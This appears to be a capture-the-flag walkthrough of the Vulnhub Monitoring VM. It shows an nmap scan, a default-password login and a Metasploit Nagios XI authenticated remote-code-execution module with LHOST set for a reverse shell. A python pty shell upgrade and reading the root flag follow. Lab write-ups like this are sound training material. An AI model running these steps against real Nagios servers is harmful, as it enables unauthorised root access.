This is the second walkthrough (link to the first one)and we are going to break Monitoring VM, always from Vulnhub. Download the OVA file here.
Our lab is set as we did with Cherry 1, a Kali Linux machine and the Monitoring box, both on a NAT network with CIDR 10.10.10.0/24.
Kali Linux has IP 10.10.10.4
Monitoring box has IP 10.10.10.12 (Ubuntu 16.04.7)
We have the same problem here: connecting Monitoring to the right interface. This machine use a network interface name which were not the one VirtualBox provided to Monitoring. These steps need to be followed only to resolve this problem.
The issue was on the network interface name and we were not able to release an IP address to Monitoring vm. We booted our VM with a live cd and changed the interfaces configuration file.
- Boot with a live cd, we used Ubuntu Desktop.
- Get the NIC’s name with ip addr.
- Mount the VM’s disk.
mount /dev/sda1 temp - Chroot into temp.
chroot temp - Edit the file in /etc/network/interfaces: rename the interface name with yours.
- Unmount temp with umount.
- Restart.
Port Scanning, as usual
We scanned our Monitoring box with nmap using the following command:
nmap -sV 10.10.10.12 -oN nmap_monitoring.txt
and these were the results:
Starting Nmap 7.80 ( https://nmap.org ) at 2021–03–18 13:46 EDT
Nmap scan report for 10.10.10.12
Host is up (0.000097s latency).
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
25/tcp open smtp Postfix smtpd
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
389/tcp open ldap OpenLDAP 2.2.X — 2.3.X
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
MAC Address: 08:00:27:4A:62:FE (Oracle VirtualBox virtual NIC)
Service Info: Host: ubuntu; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.71 seconds
As usual, let’s see what’s on 80 and 443 first of all.

Oh look at that, seems we have a form!

We tried some normal combination of user/pass like admin/admin, admin/password and so on, but we’re not so lucky as we though.
Exploiting: maybe the right path?
Ok, let’s try with metasploit if we can get something. Let’s search for nagios with:
msfconsole
and then
search nagios
we got this:
Matching Modules
================
# Name Disclosure Date Rank Check Description
 — — — — — — — — — — — — — — — — — — — — -
0 exploit/linux/http/nagios_xi_authenticated_rce 2019–07–29 excellent Yes Nagios XI Authenticated Remote Command Execution
1 exploit/linux/http/nagios_xi_chained_rce 2016–03–06 excellent Yes Nagios XI Chained Remote Code Execution
2 exploit/linux/http/nagios_xi_chained_rce_2_electric_boogaloo 2018–04–17 manual Yes Nagios XI Chained Remote Code Execution
3 exploit/linux/http/nagios_xi_magpie_debug 2018–11–14 excellent Yes Nagios XI Magpie_debug.php Root Remote Code Execution
4 exploit/linux/misc/nagios_nrpe_arguments 2013–02–21 excellent Yes Nagios Remote Plugin Executor Arbitrary Command Execution
5 exploit/unix/webapp/nagios3_history_cgi 2012–12–09 great Yes Nagios3 history.cgi Host Command Execution
6 exploit/unix/webapp/nagios3_statuswml_ping 2009–06–22 excellent No Nagios3 statuswml.cgi Ping Command Execution
7 exploit/unix/webapp/nagios_graph_explorer 2012–11–30 excellent Yes Nagios XI Network Monitor Graph Explorer Component Command Injection
8 post/linux/gather/enum_nagios_xi 2018–04–17 normal No Nagios XI Enumeration
(Sorry for bad formatting, we added some space to make this cleaner)
We used the nagios_xi_authenticated_rce module and we set all the need information and then run:
msf5 > use exploit/linux/http/nagios_xi_authenticated_rce
msf5 exploit(linux/http/nagios_xi_authenticated_rce) > set rhost 10.10.10.12
rhost => 10.10.10.12
msf5 exploit(linux/http/nagios_xi_authenticated_rce) > set lhost 10.10.10.4
lhost => 10.10.10.4
msf5 exploit(linux/http/nagios_xi_authenticated_rce) > set password admin
password => admin
msf5 exploit(linux/http/nagios_xi_authenticated_rce) > run
The RHOST is the Monitoring box, LHOST is your attacking machine (Kali in this case) and PASSWORD is the password which will be used for login.
Use shell command and then pyhton (as we did in Cherry 1’s walkthrough) to open an interactive shell:
shell
python -c 'import pty;pty.spawn("/bin/bash")'
Hey, look at that!

Get that flag!
Well, actually we don’t need a separate section for getting the flag, anyway:
root@ubuntu:/usr/local/nagiosxi/html/includes/components/profile# cd /root
cd /root
root@ubuntu:~# ls
ls
proof.txt scripts
root@ubuntu:~# cat proof.txt
cat proof.txt
SunCSR.Team.3.af6d45da1f1181347b9e2139f23c6a5b
root@ubuntu:~#
We moved to root’s home dir and “catted” the proof.txt.
One thing we could have done before is checking if that Nagios was vulnerable to the exploit we chose. We could have tried with this command (after setting our RHOST, LHOST and PASSWORD variables):
msf5 exploit(linux/http/nagios_xi_authenticated_rce) > check
[*] 10.10.10.12:80 — The target appears to be vulnerable. Target is Nagios XI with version 5.6.0.
Conclusion
Always update your systems and your applications. Make sure your infrastructure is not vulnerable (at least for exploit that have 1/2 years) running periodically a vulnerability scan in your network, this will help you to know what application (and which version) you have in your environment.
Nevertheless is not possible to have a 100% secure infrastructure, so stay always up to date and aware of this!